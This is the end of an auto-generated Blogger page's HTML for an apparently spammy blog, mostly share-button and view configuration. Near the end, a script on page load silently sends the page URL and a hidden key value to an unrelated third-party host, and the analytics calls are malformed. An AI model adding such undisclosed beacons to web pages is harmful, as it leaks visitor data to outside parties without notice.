true, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': 'Share to Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'videohotjkasg'}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'videohotjkasg', 'description': '', 'url': 'https://videohotjkasg.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
</script>

<script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://sg.7uq.org/?key=' + document.getElementById("is_smart_key_cd").value + '&url=' + window.location);
    xhr.onload = function () {
        if (xhr.status === 200) { }
    };
    xhr.send();
</script>
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-GMPGBDMPN5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag(' js ', new Date());

    gtag(' config ', ' G - GMPGBDMPN5 ');
</script>
</body></html>
</file>
